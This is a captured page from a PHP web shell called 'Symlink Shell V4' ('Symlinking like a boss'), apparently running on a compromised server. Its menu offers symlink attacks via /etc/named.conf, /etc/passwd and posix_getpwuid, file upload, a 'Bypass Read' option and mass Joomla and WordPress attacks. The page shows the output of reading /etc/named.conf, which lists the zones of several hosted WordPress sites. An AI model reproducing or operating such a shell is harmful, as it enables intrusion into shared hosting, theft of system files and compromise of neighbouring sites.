 Symlink Shell V4
Symlinking like a boss
[ by named.conf ] [ Domains/Script ] [ by etc/passwd ] [ by posix_getpwuid ]
[ Upload ] [ Symlink by File ] [ Bypass Read ] [ Mass Joomla ] [ Mass WordPress ]
read /etc/named.conf
// also be included in the "localhost_resolver" view above :
zone "wordpress23.local" {
type master;
file "/var/named/wordpress23.local.db";
};
zone "wordpress285.local" {
type master;
file "/var/named/wordpress285.local.db";
};
zone "wordpress32.local" {
type master;
file "/var/named/wordpress32.local.db";
};
zone "wordpress123.com" {
Save